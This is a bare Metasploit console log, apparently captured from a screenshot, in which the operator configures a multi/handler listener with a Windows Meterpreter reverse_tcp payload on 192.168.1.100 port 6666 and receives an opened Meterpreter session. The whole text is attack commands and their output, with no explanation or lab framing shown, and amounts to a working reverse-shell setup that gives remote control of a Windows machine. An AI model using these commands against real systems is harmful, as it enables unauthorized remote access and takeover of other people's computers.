 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.100
lhost => 192.168.1.100
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.100:6666
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.100:6666 -> 192.168.1.100:62120) at 2019-07-03 22:47:09 +0800